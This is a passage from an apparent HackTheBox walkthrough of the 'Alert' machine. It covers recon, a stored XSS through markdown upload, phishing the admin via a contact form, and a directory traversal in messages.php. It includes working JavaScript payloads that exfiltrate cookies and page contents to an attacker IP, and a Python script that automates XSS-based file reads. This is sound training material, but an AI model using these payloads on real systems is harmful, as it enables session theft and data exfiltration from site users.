HTB: Alert

Alert starts with a webserver hosting a simple markdown to HTML application. I’ll upload a payload that can inject scripts into the resulting page, and send a link to the admin. I’ll use the XSS to read internal pages, and exploit a directory traversal / file read vulnerability to access the hash protecting an internal site. I’ll crack that, and use the password for SSH access. On the box, I’ll find root executing a PHP script on a cron, and find one of the imports is writable. In Beyond Root, I’ll work through three things that I tried to attack that failed, showing both my thinking at the start and using root access to show why they failed. I’ll also look at a strange filtered port.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80), as well as a filtered port (12227):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.44
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-19 16:39 UTC
Nmap scan report for 10.10.11.44
Host is up (0.086s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
12227/tcp filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 6.87 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.44
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-19 16:40 UTC
Nmap scan report for 10.10.11.44
Host is up (0.089s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 7e:46:2c:46:6e:e6:d1:eb:2d:9d:34:25:e6:36:14:a7 (RSA)
| 256 45:7b:20:95:ec:17:c5:b4:d8:86:50:81:e0:8c:e8:b8 (ECDSA)
|_ 256 cb:92:ad:6b:fc:c8:8e:5e:9f:8c:a2:69:1b:6d:d0:f7 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://alert.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.81 seconds
TCP port 12227 is filtered, which means it’s likely blocked by a firewall. It doesn’t actually come up during solving, but I’ll look at it in Beyond Root.
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 20.04 focal.
The website is redirecting to alert.htb.
Subdomain Fuzz
The Apache webserver is configured such that when I request http://10.10.11.44, it returns a 301 Moved Permanently redirect to http://alert.htb. This is almost certainly an Apache rule looking at the HTTP request Host header, and if it is anything other than one or more defined domains, returning this redirect.
I’ll use ffuf to send requests with tons of possible subdomains of alert.htb to see if any respond differently. Most will send the same redirect, but any that don’t have a different site.
oxdf@hacky$ ffuf -u http://10.10.11.44 -H "Host: FUZZ.alert.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -mc all -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.44
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.alert.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
statistics [Status: 401, Size: 467, Words: 42, Lines: 15, Duration: 86ms]
#www [Status: 400, Size: 301, Words: 26, Lines: 11, Duration: 88ms]
#mail [Status: 400, Size: 301, Words: 26, Lines: 11, Duration: 86ms]
:: Progress: [19966/19966] :: Job [1/1] :: 458 req/sec :: Duration: [0:00:47] :: Errors: 0 ::
Three respond differently. #www and #main are crashing, likely due to the # in the domain. statistics is interesting. I’ll add both the domain and the subdomain to my /etc/hosts file, as there’s no DNS resolver in HTB:
10.10.11.44 alert.htb statistics.alert.htb
Website - TCP 80
Site
The website is a Markdown Viewer:

If I give it these notes, it shows them as HTML:

The page is /visualizer.php, but clicking “Share Markdown” opens a new tab at /visualizer.php?link_share=67daddfbb953f2.27246107.md.
There are three other pages on the nav bar. “Contact Us” has a form to send a message:

On sending something, it redisplays the form with a message indicating success:

The “About Us” page has some info:
Hello! We are Alert. Our service gives you the ability to view MarkDown. We are reliable, secure, fast and easy to use. If you experience any problems with our service, please let us know. Our administrator is in charge of reviewing contact messages and reporting errors to us, so we strive to resolve all issues within 24 hours. Thank you for using our service!
This implies that the messages are checked.
The “Donate” page has a form to enter an amount:

Entering a number and clicking “Donate” just reloads the form.
Tech Stack
Based on the page URLs, the site seems to be running with PHP. Visiting / actually returns a redirect to /index.php?page=alert. The other pages are of the same form, such as index.php?page=contact.
The HTTP response headers don’t show much else of interest:
HTTP/1.1 200 OK
Date: Wed, 19 Mar 2025 15:12:08 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 966
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The 404 page is the default Apache 404:

If I mess with the page parameter I do get something more custom:

Directory Brute Force
I’ll run feroxbuster against the site, and include -x php since I know the site is PHP:
oxdf@hacky$ feroxbuster -u http://alert.htb -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://alert.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
🔎 Extract Links │ true
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 28w 274c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 31w 271c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
302 GET 23l 48w 660c http://alert.htb/index.php => index.php?page=alert
301 GET 9l 28w 308c http://alert.htb/uploads => http://alert.htb/uploads/
301 GET 9l 28w 304c http://alert.htb/css => http://alert.htb/css/
200 GET 1l 3w 24c http://alert.htb/contact.php
200 GET 182l 385w 3622c http://alert.htb/css/style.css
302 GET 23l 48w 660c http://alert.htb/ => index.php?page=alert
301 GET 9l 28w 309c http://alert.htb/messages => http://alert.htb/messages/
200 GET 1l 0w 1c http://alert.htb/messages.php
200 GET 182l 385w 3622c http://alert.htb/css/style
[####################] - 3m 120009/120009 0s found:9 errors:12
[####################] - 3m 30000/30000 189/s http://alert.htb/
[####################] - 3m 30000/30000 192/s http://alert.htb/uploads/
[####################] - 3m 30000/30000 192/s http://alert.htb/css/
[####################] - 3m 30000/30000 192/s http://alert.htb/messages/
I haven’t seen /messages, messages.php, and /uploads. Visiting /messages/ and /uploads/ both return a 403 Forbidden response.
/messages.php returns an empty page. Trying /index.php?page=messages loads an empty page as well. There is something there, but I can’t access it.
I’m surprised not to see other pages like alert.php, about.php, and donate.php. I’ll show why in Beyond Root.
statistics.alert.htb
Visiting this page simply pops an HTTP auth dialog:

feroxbuster doesn’t find anything here. I’ll have to come back once I get creds.
Shell as albert
Dead Ends
There are a few things worth looking at here, two of which seemed like dead-ends at least for now.
/visualizer.phptakes alink_shareparameter that looks like a random filename generated on my submission markdown. The names of uploads look unpredictable, but I can try to read outside of the directory. Unfortunately for me, any attempts to read files like/etc/passwdeither with a absolute path (link_share=/etc/passwd) or relative path (link_share=../../../../../../etc/passwd) fail. Some basic encoding techniques don’t help. I’ll note that changing a character in a valid markdown file returns a different error message (“Invalid file.”) than one that attempts directory traversal (“Invalid file name.”). This leaks that some kind of filtering is going on.- Having a single
index.phppage serving as the page template and then it having a parameter (in this casepage) that specifies the page toincludeinside the template is a common PHP pattern. The link/index.php?page=donatesuggests there is likely adonate.phpfile that is being included. I’m not able to get other files to load here. - Given that the site says the admin is checking the messages, I’ll try XSS and HTML injection payloads like including
imgtags, but nothing connects back to me.
I’ll go over why each of these fail in Beyond Root.
Arbitrary File Read
Injection Via Markdown
Markdown is typically able to handle HTML, so I’ll try a markdown payload that contains HTML:
### local XSS
<img src=x onerror=alert(1) />
### load image
<img src="http://10.10.14.6/image.png" />
### load script
<script src="http://10.10.14.6/script.js"></script>
I’ll start a Python webserver (python -m http.server 80) and upload this file. The viewer pops an alert:

There’s also two requests at my Python webserver showing the HTML injection and XSS worked:
10.10.14.6 - - [19/Mar/2025 18:27:22] code 404, message File not found
10.10.14.6 - - [19/Mar/2025 18:27:22] "GET /image.png HTTP/1.1" 404 -
10.10.14.6 - - [19/Mar/2025 18:27:22] code 404, message File not found
10.10.14.6 - - [19/Mar/2025 18:27:22] "GET /script.js HTTP/1.1" 404 -
Phishing POC
I’ll see if I can get the admin to click on a link in a contact message.

Immediately on sending this, there’s contact at my Python webserver:
10.10.11.44 - - [19/Mar/2025 18:34:29] code 404, message File not found
10.10.11.44 - - [19/Mar/2025 18:34:29] "GET /phish HTTP/1.1" 404 -
The admin is clicking.
XSS POC
I’ll update the markdown file (removing the alert as I don’t want that to make noise or get stuck with any kind of bot checking the page):
### load script
<script src="http://10.10.14.6/script.js"></script>
I’ll create a simple script.js file in the same directory as the Python webserver:
fetch('http://10.10.14.6/from_script/' + document.cookie);
This will just make a web request to my server. I haven’t seen any cookies on the site, but worth seeing if there’s anything I can exfil.
I’ll upload the markdown to the site, and send the link to the admin:

There are requests at my webserver from Alert:
10.10.11.44 - - [19/Mar/2025 18:43:28] "GET /script.js HTTP/1.1" 200 -
10.10.11.44 - - [19/Mar/2025 18:43:29] code 404, message File not found
10.10.11.44 - - [19/Mar/2025 18:43:29] "GET /from_script/ HTTP/1.1" 404 -
The first is getting the script, and then the second is from the script running. There’s no cookie, which means either the user doesn’t have one, or it is marked as http_only.
messages.php
The messages.php file returned empty when I visited. I’m curious to see if the admin is able to see anything different. I’ll craft an injection pageload that will read messages.php and send me the response.
A lot of times it’s easier to leave the injection in place and just update something like script.js on my host. In this case, the uploaded markdown is cleaned up fairly regularly (I don’t really see why - it’s not exposing anything). So I’ll just move to putting the script directly inside the markdown.
To have the admin fetch /messages.php and return the page to me, I’ll use:
### load script
<script>
fetch('http://alert.htb/messages.php')
.then(resp => resp.text())
.then(body => {
fetch("http://10.10.14.6/exfil?body=" + btoa(body));
})
</script>
I’ll upload that, and send the link to the admin, and the following request reaches my Python webserver:
10.10.11.44 - - [19/Mar/2025 21:12:21] "GET /exfil?body=PGgxPk1lc3NhZ2VzPC9oMT48dWw+PGxpPjxhIGhyZWY9J21lc3NhZ2VzLnBocD9maWxlPTIwMjQtMDMtMTBfMTUtNDgtMzQudHh0Jz4yMDI0LTAzLTEwXzE1LTQ4LTM0LnR4dDwvYT48L2xpPjwvdWw+Cg== HTTP/1.1" 404 -
The resulting page is very simple:
oxdf@hacky$ echo "PGgxPk1lc3NhZ2VzPC9oMT48dWw+PGxpPjxhIGhyZWY9J21lc3NhZ2VzLnBocD9maWxlPTIwMjQtMDMtMTBfMTUtNDgtMzQudHh0Jz4yMDI0LTAzLTEwXzE1LTQ4LTM0LnR4dDwvYT48L2xpPjwvdWw+Cg==" | base64 -d
<h1>Messages</h1><ul><li><a href='messages.php?file=2024-03-10_15-48-34.txt'>2024-03-10_15-48-34.txt</a></li></ul>
There’s an unordered list with a link to a single message file. The URL for that link shows that the likely file path is passed via the file parameter on messages.php.
Script
I’m going to want to read a bunch more pages as the admin. While making a script to read a file is not necessary to solve the box, writing a quick Python script is a fun coding exercise. My script will:
- take in the page to read;
- construct the malcious markdown file;
- upload it, and get the link;
- send the link to the admin;
- read the XSS response;
- print the result.
The result is this script that takes a URL (or later updated to take just a file path after the next section) and reads via the XSS:
import requests
import re
import socket
import sys
if len(sys.argv) != 2:
print(f"usage: {sys.argv[0]} <target url>")
sys.exit()
target = sys.argv[1] if sys.argv[1].startswith('http') else f'http://alert.htb/messages.php?file=../../../../{sys.argv[1]}'
# generate markdown
markdown = f"""### load script
<script>
fetch('{target}')
.then(resp => resp.text())
.then(body => {{fetch("http://10.10.14.6/exfil", {{ method: "POST", body: body}});}})
</script>
"""
# upload markdown
files = {"file": ("payload.md", markdown)}
resp = requests.post("http://alert.htb/visualizer.php", files=files)
# get share link
m = re.search(r"http://alert\.htb/visualizer\.php\?link_share=.*\.md", resp.text)
if not m:
print("error: share link not in page")
sys.exit()
share_link = m.group()
# send link to admin
data = {"email": "0xdf@alert.htb", "message": f"Check out this link: {share_link}"}
resp = requests.post("http://alert.htb/contact.php", data=data)
# get XSS resp
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as sock:
sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
sock.bind(("0.0.0.0", 80))
sock.listen(1)
conn, addr = sock.accept()
with conn:
req = b""
while True:
chunk = conn.recv(4096)
if not chunk:
break
req += chunk
# print data
body = req.decode("utf-8").split("\r\n\r\n")[1]
print(body)
I made a slight change to exfil the data as the body of a POST request, rather than encoded in the URL. This allows me to read longer pages. Running it will read a page as admin:
oxdf@hacky$ time python make_request.py http://alert.htb/messages.php
<h1>Messages</h1><ul><li><a href='messages.php?file=2024-03-10_15-48-34.txt'>2024-03-10_15-48-34.txt</a></li></ul>
real 0m4.104s
user 0m0.110s
sys 0m0.037s
It takes ~4 seconds due to the multiple requests involved.
Directory Traversal
I am able to read the file in the listing (though it is empty):
oxdf@hacky$ python make_request.py http://alert.htb/messages.php?file=2024-03-10_15-48-34.txt
<pre></pre>
I can try reading other files. I already know there’s a messages directory, which is likely where it is supposed to read files. I’ll try stepping up one level and reading messages.php:
oxdf@hacky$ python make_request.py http://alert.htb/messages.php?file=../messages.php
<pre><?php
$ip = $_SERVER['REMOTE_ADDR'];
if ($ip == '127.0.0.1' || $ip == '::1') {
$directory = "messages/";
$messages = glob($directory . "*.txt");
if (isset($_GET['file'])) {
$file = $_GET['file'];
echo "<pre>" . file_get_contents($directory . $file) . "</pre>";
} else {
echo "<h1>Messages</h1>";
if (count($messages) > 0) {
echo "<ul>";
foreach ($messages as $message) {
$filename = basename($message);
echo "<li><a href='messages.php?file=$filename'>$filename</a></li>";
}
echo "</ul>";
} else {
echo "No messages found.";
}
}
}
?>
</pre>
